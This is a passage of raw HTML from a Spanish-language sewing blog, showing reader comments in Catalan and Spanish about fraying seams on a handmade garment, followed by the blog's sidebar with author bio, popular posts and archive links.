href="https://www.kiwakawaii.com/2014/11/osha-medida.html?showComment=1416736666155#c8519013762931520856">23/11/14, 10:57</a></span></div><p class="comment-content">No, si la costura está perfecte, és més amunt que es desfila on tiben els colzes...</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1876689525"><a target="_self" href="https://www.blogger.com/comment/delete/1199504009187927884/8519013762931520856">Eliminar</a></span></span></div><div class="comment-replies"><div id="c8519013762931520856-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c8519013762931520856-ra" class="thread-chrome thread-expanded"><div></div><div id="c8519013762931520856-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8519013762931520856">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c8519013762931520856-ce"></div></li></div><div id="c2112470536570128798-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2112470536570128798">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c2112470536570128798-ce"></div></li><li class="comment" id="c2741839536157999255"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZKl2aBdTLmHzPweqjK8Gckx3982Y2mHaWLWNNKDlJ8kN0sEfaOHuRAkrMXGYutidFeJ_xqBmpmm536oILjYaAYzM3giV-5Fjz_XUH5mn6dDEF7wZbf0raI1IilojbliY/s45-c/malona_alona_picture.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12044586433665473110" rel="nofollow">Malona</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.kiwakawaii.com/2014/11/osha-medida.html?showComment=1416594782529#c2741839536157999255">21/11/14, 19:33</a></span></div><p class="comment-content">Et queda molt bè!!! pel tema del cosit, si no és per poc marge de costura, pot ser hagis de reforçar el teixit abans de cosir perquè no es desfaci... a lo millor si possas per dintre una veta... no sè un altre cosa no se m&#39;acudeix... </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2741839536157999255">Responder</a><span class="item-control blog-admin blog-admin pid-1683490590"><a target="_self" href="https://www.blogger.com/comment/delete/1199504009187927884/2741839536157999255">Eliminar</a></span></span></div><div class="comment-replies"><div id="c2741839536157999255-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c2741839536157999255-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c3848296209349020656"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14647473024865525283" rel="nofollow">Kiwa</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.kiwakawaii.com/2014/11/osha-medida.html?showComment=1416736722569#c3848296209349020656">23/11/14, 10:58</a></span></div><p class="comment-content">Sí, jo crec que el problema és aquest, m&#39;he estat fixant aquests dies i aquests teixits calats, a les costures tenen una cinta, suposo que per a que la tela no es desfaci amb les costures... gràcies!!!</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1876689525"><a target="_self" href="https://www.blogger.com/comment/delete/1199504009187927884/3848296209349020656">Eliminar</a></span></span></div><div class="comment-replies"><div id="c3848296209349020656-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c3848296209349020656-ra" class="thread-chrome thread-expanded"><div></div><div id="c3848296209349020656-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3848296209349020656">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c3848296209349020656-ce"></div></li></div><div id="c2741839536157999255-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2741839536157999255">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c2741839536157999255-ce"></div></li><li class="comment" id="c2382505313576699252"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00092241301999344793" rel="nofollow">El botón dorado</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.kiwakawaii.com/2014/11/osha-medida.html?showComment=1416611561746#c2382505313576699252">22/11/14, 0:12</a></span></div><p class="comment-content">Qué bonita te ha quedado, las modificaciones que has hecho han sido un acierto!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2382505313576699252">Responder</a><span class="item-control blog-admin blog-admin pid-124485644"><a target="_self" href="https://www.blogger.com/comment/delete/1199504009187927884/2382505313576699252">Eliminar</a></span></span></div><div class="comment-replies"><div id="c2382505313576699252-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c2382505313576699252-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c7914257266050116119"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14647473024865525283" rel="nofollow">Kiwa</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.kiwakawaii.com/2014/11/osha-medida.html?showComment=1416736733266#c7914257266050116119">23/11/14, 10:58</a></span></div><p class="comment-content">Muchas gracias!!!</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1876689525"><a target="_self" href="https://www.blogger.com/comment/delete/1199504009187927884/7914257266050116119">Eliminar</a></span></span></div><div class="comment-replies"><div id="c7914257266050116119-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c7914257266050116119-ra" class="thread-chrome thread-expanded"><div></div><div id="c7914257266050116119-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7914257266050116119">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c7914257266050116119-ce"></div></li></div><div id="c2382505313576699252-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2382505313576699252">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c2382505313576699252-ce"></div></li><li class="comment" id="c834230836679092209"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16674828273909499006" rel="nofollow">z</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.kiwakawaii.com/2014/11/osha-medida.html?showComment=1416947045887#c834230836679092209">25/11/14, 21:24</a></span></div><p class="comment-content">ohhh qué pena lo de los codos, espero que des con la solucion porque dejame que te diga que te queda como un guante!!! me gusta muchisimo las modificaciones que has hecho! no me he lanzado a coser la osha precisamente por la forma murcielago, de cintura para arriba necesito cosas que me &quot;achiquen&quot; jeje<br><br>besos<br><br>Isabel</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="834230836679092209">Responder</a><span class="item-control blog-admin blog-admin pid-2109069494"><a target="_self" href="https://www.blogger.com/comment/delete/1199504009187927884/834230836679092209">Eliminar</a></span></span></div><div class="comment-replies"><div id="c834230836679092209-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c834230836679092209-ra" class="thread-chrome thread-expanded"><div></div><div id="c834230836679092209-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="834230836679092209">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c834230836679092209-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Añadir comentario</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="5959516887136278247"><a target="_self">Cargar más...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>Si te ha gustado... déjame un comentario!</p>
<a href='https://www.blogger.com/comment/frame/1199504009187927884?po=5959516887136278247&hl=es&saa=85391&origin=https://www.kiwakawaii.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</article>
<div class='cmt_iframe_holder' data-viewtype='FILTERED_POSTMOD' href='https://www.kiwakawaii.com/2014/11/osha-medida.html'></div>
<div class='pagination'>
<div class='newer'><a href='https://www.kiwakawaii.com/2014/11/un-pequeno-bolsito-bandolera.html'><span class='pager-heading'>Newer</span><br/><span class='pager-title'> Stories</span><span class='post-nav-icon'><i class='fa fa-chevron-left'></i></span></a></div>
<div class='older'><a href='https://www.kiwakawaii.com/2014/11/sol-sencillo.html'><span class='pager-heading'>Older</span><br/><span class='pager-title'> Stories</span><span class='post-nav-icon'><i class='fa fa-chevron-right'></i></span></a></div>
</div>
</div></div>
<div class='section' id='sidebar'><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>&#191;Quién soy?</h2>
<div class='widget-content'>
<div style="background-color: white; color: #777777; font-family: Lato, Helvetica, Arial, sans-serif; margin: 0px; padding: 0px; text-align: center;">Soy Kiwa, la cabecita que está detrás de este blog y de la tienda online The Sewing Cat (#latiendadelgato para los amigos, jeje)</div><div style="background-color: white; color: #777777; font-family: Lato, Helvetica, Arial, sans-serif; margin: 0px; padding: 0px; text-align: center;">Creativa e inquieta,  me encanta aprender a hacer cosas nuevas, reciclar, reinventar... Adoro las telas bonitas y convertirlas en cosas únicas y especiales.</div><div style="background-color: white; color: #777777; font-family: Lato, Helvetica, Arial, sans-serif; margin: 0px; padding: 0px; text-align: center;">Me gusta compartir mis ideas y proyectos, por aquí puedes encontrar algún que otro tutorial de costura. &#161;Espero que te guste!</div><div style="background-color: white; color: #777777; font-family: Lato, Helvetica, Arial, sans-serif; margin: 0px; padding: 0px; text-align: center;">Si quieres ponerte en contacto conmigo, escríbeme a info@thesewingcat.com &#161;Estaré encantada de leerte!</div>
</div>
<div class='clear'></div>
</div>
<div class='widget Image' data-version='1' id='Image5'>
<div class='widget-content'>
<a href='https://thesewingcat.com/'>
<img alt='' height='243' id='Image5_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsa3llPu199OJJuPRXF0QlovNT3W1w85szIm2ApPqU-hwk58BSSwvHnKejkGGCt71vd7tpD4jTxdMzbpyC39QyDkHbXOQMncX_KrVpf0x4k61ebadCFadjkKd4sGfHA43XlT_PiaWW7fk/s375/TSC_front.jpg' width='375'/>
</a>
<br/>
<span class='caption'>Materiales para Costuras Creativas</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image7'>
<div class='widget-content'>
<a href='https://www.kiwakawaii.com/p/tutorial-monedero-kiwo-2-bolsillos.html'>
<img alt='' height='320' id='Image7_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioVNnQR4WMValza9lQ3aP5SaggMDLy8uFem2Ov6YO54TRJaj2AT1WgHJdGq5Yfov11PVWRxLaSN1pLMqIAU4OI7IJUI-BdLFQQJ4GnFhOpYt-lwjBdOMZS_wyQoi6TLP7lkfhj5HhZpH0/s375/tuto2_2.jpg' width='375'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image8'>
<div class='widget-content'>
<a href='http://www.kiwakawaii.com/p/cose-conmigo-una-monsterchila.html'>
<img alt='' height='267' id='Image8_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjM3W8QTuGDBW4g8tbaZtdXv3zLUtTxyh2AoKseG7kYSiEbYV38ST7N7gv_ghd5ciTzGECEWyJLpsJk_9NwbIVWQY9Hmyi-LQ0DIZK7nWev1GPFRRE5mz3kah1vIC1QbjCDeaOvMVIeZHw/s1600/banner+monsterchila.jpg' width='375'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Lo más visto</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.kiwakawaii.com/2014/12/tutorial-camino-de-mesa-navideno.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5GsyAFJosnHF32WU34TACORaZjbKSfIh7G5R19YIRi6c2wV552tklf8bAflVPdGdGIFr3jdfpR4yb-zaEWsZQZoBLj7jpxyr_CENa-4g5iJ_8WAer8vd8AotOBJEc-JMU85SrzCtmOzY/s72-c/8.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.kiwakawaii.com/2014/12/tutorial-camino-de-mesa-navideno.html'>Tutorial camino de mesa navideño</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.kiwakawaii.com/2020/12/cose-conmigo-cartera-koi.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh1yZRFkAbfmeSxFGx93u4nzZBh2wENBo-1zfqT7-Z5IeU7-Bim9SkLRoD5VuDlflStF_FFP6cJ41ihUqoE7bJ5L6hI1udmwdExZECYcJi6rpI11uM8gM3rNZn8zka1kZu-cRfCgecHj8Q/s72-c/PXL_20201118_191330869.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.kiwakawaii.com/2020/12/cose-conmigo-cartera-koi.html'>Cose Conmigo Cartera Koi</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.kiwakawaii.com/2014/10/snood-por-fin-llega-el-frio.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZJvJT_J6rDEwyqP5fSqGiR9u7rHMRY2Rn9_imd7MTho_MZLEL2vuaAVPEWVA69wF5b0WjRjXRAvqqCwDqo078y-qNAlr6BJ6R_4MISnK6L7NmYINjSOxLnDIXPLVnemW6MrulkmxZLsk/s72-c/4.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.kiwakawaii.com/2014/10/snood-por-fin-llega-el-frio.html'>Snood, por fin llega el frío!</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.kiwakawaii.com/2015/07/viajando-en-zapatillas-tuto-rapido.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQPBbDI6-misWC7rZHBhVWrO5QxX9IKFcCEjxWMXzdZxVAQbYmu-FA0LO_Bq5Zjm2jHwplPoFOrHHz6UK7TeEvfRbNsSgtrvKpnfoXmipjXN4UzQ4onDnK9Ot-VQAQrlgLz5-lP26sk6A/s72-c/8.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.kiwakawaii.com/2015/07/viajando-en-zapatillas-tuto-rapido.html'>viajando en zapatillas (tuto rápido)</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.kiwakawaii.com/2017/03/que-bien-acompanada-vengo-hoy-las.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibdLJ55t4OvCte6E0O5UYG2KefZdR5dM3Lrdr3x__lgShiyEGXHd344ZwFUTWQ9-iM3PDG69_etskvVpt9iAeXAp3vxmssuTX8Qy1T3VmlR0Dl752IFQQLuF5yocLwVhbNck5BpSnSkB4/s72-c/1.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.kiwakawaii.com/2017/03/que-bien-acompanada-vengo-hoy-las.html'>Charleston</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.kiwakawaii.com/2015/09/carteritas-con-tutorial.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjm57AUh7_f6DRdFLYoIY2caDySK63qsFFppbFkN1x5Nry3n9UFb9qkQ-8cv1PBBWSqJhMIcAQ32c3DA7gaPF-eSoPfk1YB-9B6E_89DddvcNyPNznyG_YGySBw4ivLHaSxV2hriAe73Es/s72-c/1.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.kiwakawaii.com/2015/09/carteritas-con-tutorial.html'>Carteritas con tutorial</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Instagram</h2>
<div class='widget-content'>
<!-- SnapWidget -->
<script src="https://snapwidget.com/js/snapwidget.js"></script>
<iframe src="https://snapwidget.com/embed/381811" class="snapwidget-widget" allowtransparency="true" frameborder="0" scrolling="no" style="border:none; overflow:hidden; width:100%; "></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2>recent posts</h2>
<ul class='side-newsfeed'>
<script>
										document.write("<script src=\"/feeds/posts/default?max-results="+numposts2+"&orderby=published&alt=json-in-script&callback=showrecentposts2\"><\/script>");
									</script>
</ul>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archivo</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2022/'>2022</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2022/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2022/10/'>octubre</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2021/'>2021</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2021/06/'>junio</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2021/03/'>marzo</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2021/02/'>febrero</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2020/'>2020</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2020/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2020/06/'>junio</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2020/05/'>mayo</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2020/04/'>abril</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2020/02/'>febrero</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2020/01/'>enero</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2019/'>2019</a>
<span class='post-count' dir='ltr'>(13)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2019/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2019/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2019/10/'>octubre</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2019/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2019/05/'>mayo</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2019/03/'>marzo</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2019/02/'>febrero</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2019/01/'>enero</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2018/'>2018</a>
<span class='post-count' dir='ltr'>(24)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2018/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2018/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2018/10/'>octubre</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2018/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2018/07/'>julio</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2018/06/'>junio</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2018/04/'>abril</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2018/03/'>marzo</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2018/02/'>febrero</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2018/01/'>enero</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2017/'>2017</a>
<span class='post-count' dir='ltr'>(62)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2017/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2017/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2017/10/'>octubre</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
